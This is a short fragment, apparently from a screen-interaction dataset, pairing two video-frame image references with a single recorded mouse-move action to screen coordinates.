
{"action": "mouse_move", "coordinate": [556, 68]}
